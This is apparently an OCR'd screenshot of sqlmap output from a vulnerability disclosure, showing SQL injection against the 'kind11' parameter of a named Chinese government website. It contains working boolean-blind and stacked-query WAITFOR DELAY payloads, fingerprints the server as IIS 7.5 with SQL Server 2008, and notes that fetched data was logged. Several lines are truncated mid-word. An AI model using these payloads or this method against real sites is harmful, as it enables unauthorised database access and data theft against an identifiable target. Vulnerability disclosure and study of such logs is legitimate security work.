 Parameter: kind11 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kind11=17) AND 7285=7285 AND (6470=6470
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind11=17);WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[17:01:20] [WARNING] changes made by tampering scripts are not in
payload content(s)
[17:01:20] [INFO] testing Microsoft SQL Server
[17:01:20] [PAYLOAD] 17
[17:01:21] [WARNING] cannot properly display Unicode characters i
S command prompt (http://bugs.python.org/issue1602). All unhandle
ll result in replacement with '?' character. Please, find proper
sentation inside corresponding output files.
[17:01:21] [DEBUG] resuming configuration option 'string' (????-
[17:01:21] [INFO] confirming Microsoft SQL Server
[17:01:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:01:21] [INFO] fetched data logged to text files under 'C:\Use
r\.sqlmap\output\www.whny.gov.cn'
www.wooyun.org